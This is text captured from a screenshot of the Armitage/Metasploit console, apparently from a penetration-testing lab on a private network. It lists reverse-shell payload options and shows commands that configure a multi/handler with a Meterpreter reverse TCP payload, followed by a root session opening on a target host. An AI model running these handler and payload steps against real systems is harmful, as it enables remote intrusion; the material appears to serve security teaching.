 Armitage
Armitage View Hosts Attacks Workspaces Help
mips64
mipsbe
mipsle
ppc
ppc64
ppc64le
ppce500v2
x64
exec
meterpreter
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
shell
shell_bind_tcp
shell_bind_tcp_random_port
shell_find_port
shell_reverse_tcp
x86
zarch
mainframe
multi
netware
.233 192.168.0.155 192.168.0.154 192.168.0.25 192.168.0.26 192.168.0.10 192.168.0.11 192.168.0.12 192.168.0.13 192.168.0.244
uid=0, gid=0, euid=0, egid=0 @ 192.168.0.11
Console X windows/meterpreter_reverse_tcp X linux/x64/meterpreter_reverse_tcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter_reverse_tcp
PAYLOAD => linux/x64/meterpreter_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.12
LHOST => 192.168.0.12
msf exploit(multi/handler) > set LPORT 12333
LPORT => 12333
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 6.
[*] Started reverse TCP handler on 192.168.0.12:12333
[*] Meterpreter session 2 opened (192.168.0.12:12333 -> 192.168.0.11:60432) at 2018-10-24 22:41:04 +0000
msf exploit(multi/handler) >
Armitage : spectacle — Konsole root : bash — Konsole Capturing from eth0 10:41 PM